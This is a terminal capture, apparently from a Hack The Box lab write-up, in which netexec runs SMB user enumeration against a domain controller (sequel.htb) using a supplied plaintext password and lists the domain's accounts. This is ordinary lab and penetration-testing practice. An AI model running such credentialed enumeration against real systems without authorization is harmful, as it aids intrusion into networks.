 (kali㉿kali)-[~]
$ netexec smb 10.10.11.51 -u rose -p 'KxEPkKe6R8su' --users --rid-brute
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.51 445 DC01 Administrator 2024-06-08 16:32:20 0 Built-in account for administering the computer
/domain
SMB 10.10.11.51 445 DC01 Guest 2024-12-25 14:44:53 0 Built-in account for guest access to the comput
er/domain
SMB 10.10.11.51 445 DC01 krbtgt 2024-06-08 16:40:23 0 Key Distribution Center Service Account
SMB 10.10.11.51 445 DC01 michael 2024-06-08 16:47:37 0
SMB 10.10.11.51 445 DC01 ryan 2024-06-08 16:55:45 0
SMB 10.10.11.51 445 DC01 oscar 2024-06-08 16:56:36 0
SMB 10.10.11.51 445 DC01 sql_svc 2024-06-09 07:58:42 0
SMB 10.10.11.51 445 DC01 rose 2024-12-25 14:44:54 0
SMB 10.10.11.51 445 DC01 ca_svc 2025-02-05 18:27:30 0